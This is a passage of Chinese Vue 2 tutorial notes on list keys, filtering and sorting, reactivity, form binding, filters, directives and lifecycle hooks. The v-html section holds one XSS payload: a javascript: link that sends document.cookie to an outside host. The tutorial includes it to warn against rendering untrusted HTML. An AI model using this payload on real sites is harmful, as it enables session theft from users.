<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '张三',
age: 18
},
{
id: '002',
name: '李四',
age: 19
},
{
id: '003',
name: '王五',
age: 20
}
]
},
methods: {
add() {
const p = {
id: '004',
name: '老刘',
age: 40
}
this.persons.unshift(p) //往前加。push为往后加
}
},
})
</script>
</html>效果:


上图一为:key=index,图二为:key=p.id
原理:


注意:
面试题:react、vue中的key有什么作用?(key的内部原理)
- 虚拟DOM中key的作用:key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
- 对比规则:
- 旧虚拟DOM中找到了与新虚拟DOM相同的key:
- 若虚拟DOM中内容没变, 直接使用之前的真实DOM
- 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
- 旧虚拟DOM中未找到与新虚拟DOM相同的key:创建新的真实DOM,随后渲染到到页面
- 旧虚拟DOM中找到了与新虚拟DOM相同的key:
- 用index作为key可能会引发的问题:
- 若对数据进行逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低
- 若结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题
- 开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用index作为key是没有问题的
1.13.3. 列表过滤
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
]
},
computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</body>
</html>
效果:

1.13.4. 列表排序
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表排序</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
sortType:0, //0原顺序 1降序 2升序
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:31,sex:'女'},
{id:'003',name:'周杰伦',age:18,sex:'男'},
{id:'004',name:'温兆伦',age:19,sex:'男'}
]
},
computed:{
filPerons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
//判断一下是否需要排序
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</html>
1.13.5. Vue数据监视
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>总结数据监视</title>
<style>
button {
margin-top: 10px;
}
</style>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br />
<button @click="addSex">添加性别属性,默认值:男</button> <br />
<button @click="student.sex = '未知' ">修改性别</button> <br />
<button @click="addFriend">在列表首位添加一个朋友</button> <br />
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br />
<button @click="addHobby">添加一个爱好</button> <br />
<button @click="updateHobby">修改第一个爱好为:开车</button> <br />
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br />
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [{
name: 'jerry',
age: 35
},
{
name: 'tony',
age: 36
}
]
}
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({
name: 'jack',
age: 70
})
},
updateFirstFriendName() {
this.student.friends[0].name = '张三'
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() {
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0,'开车')
this.$set(this.student.hobby, 0, '开车')
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '抽烟'
})
}
}
})
</script>
</html>
总结:
Vue监视数据的原理:
- vue会监视data中所有层次的数据
- 如何监测对象中的数据?通过setter实现监视,且要在new Vue时就传入要监测的数据
- 对象中后追加的属性,Vue默认不做响应式处理
- 如需给后添加的属性做响应式,请使用如下API:
- Vue.set(target,propertyName/index,value)
- vm.$set(target,propertyName/index,value)
- 如何监测数组中的数据? 通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新
- 重新解析模板,进而更新页面
- 在Vue修改数组中的某个元素一定要用如下方法:
- 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
- Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象(data等) 添加属性
1.14 收集表单数据
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</html>效果:

总结:
收集表单数据:
- 若:<input type="text"/>,则v-model收集的是value值,用户输入的内容就是value值
- 若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value属性
- 若:<input type="checkbox"/>
- 没有配置value属性,那么收集的是checked属性(勾选 or 未勾选,是布尔值)
- 配置了value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的就是value组成的数组
v-model的三个修饰符:
- lazy:失去焦点后再收集数据
- number:输入字符串转为有效的数字
- trim:输入首尾空格过滤
1.15.过滤器
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:1659020378896, //时间戳
msg:'你好,尚硅谷'
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
// console.log('@',value)
return dayjs(value).format(str)
}
}
})
new Vue({
el:'#root2',
data:{
msg:'hello,atguigu!'
}
})
</script>
</html>效果:
总结:
过滤器:
- 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
- 语法:
- 注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
- 使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
- 备注:
- 过滤器可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,而是产生新的对应的数据
1.16. 内置指令
1.16.1. v-text指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'dd',
str:'<h3>你好啊!</h3>'
}
})
</script>
</html>

总结:
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
1.16.2. v-html指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>Hello,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'JOJO',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>
效果:

总结:
v-html指令:
- 作用:向指定节点中渲染包含html结构的内容
- 与插值语法的区别:
- v-html会替换掉节点中所有的内容,{{xx}}则不会
- v-html可以识别html结构
- 严重注意:v-html有安全性问题!!!
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击
- 一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
1.16.3. v-cloak指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
</head>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="../js/vue.js"></script>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
总结:
v-cloak指令(没有值):
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉
v-cloak属性 - 使用css配合
v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
1.16.4. v-once指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-once指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
总结:
v-once指令:
-
v-once所在节点在初次动态渲染后,就视为静态内容了 -
以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能
1.16.5. v-pre指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-pre指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>总结:
v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1.17. 自定义指令
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<body>
<div id="root">
<h2>当前的n值是:<span v-text="n"></span> </h2>
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来) 2.指令所在的模板被重新解析时
big(element,binding){
console.log('big',this) //注意此处的this是window
element.innerText = binding.value * 10
},
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
</html>

总结:
- 自定义指令定义语法:
- 局部指令:
-
new Vue({ directives:{指令名:配置对象} }) -
new Vue({ directives:{指令名:回调函数} })
-
- 全局指令:
Vue.directive(指令名,配置对象)Vue.directive(指令名,回调函数)
- 局部指令:
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
2. 配置对象中常用的3个回调函数:
bind(element,binding):指令与元素成功绑定时调用inserted(element,binding):指令所在元素被插入页面时调用update(element,binding):指令所在模板结构被重新解析时调用
3.备注:
-
指令定义时不加“v-”,但使用时要加“v-”
-
指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名
1.18. Vue生命周期
1.18.1引出生命周期
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
a:false,
opacity:1
},
mounted(){
console.log('mounted',this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
})
</script>
</html>
总结:
生命周期:
- 又名:生命周期回调函数、生命周期函数、生命周期钩子
- 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期函数中的this指向是vm 或 组件实例对象
1.18.2. 分析生命周期

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
结果:

1.18.3. 总结生命周期
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>

总结:
常用的生命周期钩子:
- mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作
- beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾工作
关于销毁Vue实例:
- 销毁后借助Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但原生DOM事件依然有效
- 一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了






















 3652
3652











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










